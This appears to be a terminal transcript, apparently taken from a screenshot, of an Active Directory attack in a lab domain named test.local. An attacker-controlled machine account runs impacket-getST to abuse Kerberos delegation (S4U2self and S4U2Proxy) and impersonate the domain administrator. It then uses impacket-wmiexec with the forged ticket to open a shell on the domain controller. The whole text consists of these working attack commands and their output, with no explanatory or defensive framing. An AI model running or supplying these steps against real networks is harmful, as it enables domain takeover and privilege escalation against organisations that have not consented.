 ┌──(kali㉿kali)-[~]
└─$ impacket-getST -spn 'cifs/dc.test.local' -impersonate 'administrator' 'test.local/attackerPC$':'h4x'
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra

[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache

┌──(kali㉿kali)-[~]
└─$ export KRB5CCNAME=administrator.ccache

┌──(kali㉿kali)-[~]
└─$ impacket-wmiexec -k -no-pass administrator@dc.test.local
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
test\administrator

C:\>hostname
DC